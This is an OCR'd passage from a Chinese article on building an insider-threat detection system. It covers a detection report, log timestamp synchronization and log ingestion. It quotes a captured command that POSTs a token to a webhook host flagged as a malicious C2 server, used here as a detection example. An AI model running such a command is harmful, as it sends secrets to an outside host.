
获到剪贴板复制行为内容为curl -X POST
https://webhook.example.com/hook -d
{token:a1b2c3}指向已知恶意C2服务器。这份报告
的关键在于所有时间戳精确到毫秒所有哈希值可验
证所有URL可追溯。它让安全部门无需二次取证
直接拿着报告找HR启动谈话。我们自己部署时曾
因时间戳不同步数据库用UTC邮件网关用本地时
区导致时间线错乱差点误判。后来强制所有日志源
接入NTP服务并在采集层做时钟漂移校准才解
决。4. 实操过程与核心环节实现从零搭建最小可
行系统的完整路径4.1 数据接入层如何低成本、低
侵入地获取7类日志这是落地第一道坎。很多团队
卡在“数据库没开审计日志”“终端DLP要买商业软
件”上。百度的务实做法是分级接入渐进增强。日